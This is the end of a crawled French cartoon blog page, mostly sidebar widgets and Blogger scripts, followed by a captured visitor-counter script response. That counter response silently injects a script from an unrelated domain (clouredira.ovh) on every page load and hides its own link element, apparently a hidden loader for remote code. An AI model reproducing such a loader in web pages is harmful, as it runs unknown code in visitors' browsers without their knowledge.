<option value='https://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='https://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='https://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='https://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='https://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='https://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='https://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='https://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='https://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='https://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='https://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/8/10023/1/3&amp;ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3q2ywROFrS_mrWJwMc-5AOuGXD31LKigXBvQnuZoTByD-x70lf0kWdAn-BMVYsxQEnDtsIAyL1fZOFlQXVOQleLnm4JdTDwDizP046vxH4hh1p440zGuV6QVFiWj1hj5wFi6gV5c=s0-d" alt="Compteur de visiteurs en temps réel" style="border:none;"></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oPgSJtS7AiPGZ99nw9T8JFnrr9A:1768407094951';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'https://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html', 'homepageUrl': 'https://alain-r.blogspot.com/', 'searchUrl': 'https://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'https://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/818437952133658345/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '818437952133658345', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s72-c/w588qtz0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s640/w588qtz0.jpg', 'pageName': 'Le gros J\xe9sus dans la cr\xe8che...', 'pageTitle': 'Le petit Alain-R illustr\xe9: Le gros J\xe9sus dans la cr\xe8che...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Le gros J\xe9sus dans la cr\xe8che...', 'description': '     Et surtout, \xe0 l\x27ann\xe9e prochaine pour d\x27autres conneries capilotract\xe9es et dessins \xe0 la con!  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s640/w588qtz0.jpg', 'url': 'https://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 818437952133658345}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 416
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

